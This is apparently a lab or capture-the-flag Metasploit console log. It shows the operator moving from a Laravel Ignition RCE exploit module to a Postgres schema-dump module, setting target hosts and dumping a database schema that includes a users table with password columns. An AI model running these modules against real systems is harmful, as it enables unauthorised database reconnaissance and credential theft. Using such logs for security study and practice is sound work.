 msf6 exploit(multi/php/ignition_laravel_debug_rce) > use 16
msf6 auxiliary(scanner/postgres/postgres_schemadump) > set rhosts 10.10.172.193
rhosts => 10.10.172.193
msf6 auxiliary(scanner/postgres/postgres_schemadump) > set rhosts 172.28.101.51
rhosts => 172.28.101.51
msf6 auxiliary(scanner/postgres/postgres_schemadump) > exploit
[*] 172.28.101.51:5432 - Found databases: postgres, template1, template0. Ignoring template1, template0.
[+] Postgres SQL Server Schema
Host: 172.28.101.51
Port: 5432
====================
---
- DBName: postgres
Tables:
- TableName: users_id_seq
Columns:
- ColumnName: last_value
ColumnType: int8
ColumnLength: '8'
- ColumnName: log_cnt
ColumnType: int8
ColumnLength: '8'
- ColumnName: is_called
ColumnType: bool
ColumnLength: '1'
- TableName: users
Columns:
- ColumnName: id
ColumnType: int4
ColumnLength: '4'
- ColumnName: username
ColumnType: varchar
ColumnLength: "-1"
- ColumnName: password
ColumnType: varchar
ColumnLength: "-1"
- ColumnName: created_at
ColumnType: timestamp
ColumnLength: '8'
- ColumnName: deleted_at
ColumnType: timestamp
ColumnLength: '8'
- TableName: users_pkey
Columns: